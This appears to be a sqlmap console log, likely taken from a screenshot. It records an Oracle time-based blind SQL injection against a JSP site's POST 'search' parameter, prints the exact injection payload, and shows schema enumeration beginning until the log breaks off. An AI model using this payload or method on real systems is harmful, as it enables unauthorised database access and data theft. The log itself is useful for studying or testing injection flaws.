 [*] starting at 21:23:28
[21:23:28] [INFO] parsing HTTP request from 'c:/1.txt'
[21:23:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: search
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: search=e%' AND 2133=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)||CHR(80)||CH
R(77)||CHR(68),5) AND '%'='
---
[21:23:29] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:23:29] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:23:29] [INFO] fetching database (schema) names
[21:23:29] [INFO] fetching number of databases
[21:23:29] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
[21:23:38] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
2
[21:24:21] [INFO] adjusting time delay to 4 seconds due to good response times
2
[21:24:34] [INFO] retrieved:
[21:25:00] [ERROR] invalid character detected. retrying..
[21:25:00] [WARNING] increasing time delay to 5 seconds
CCB_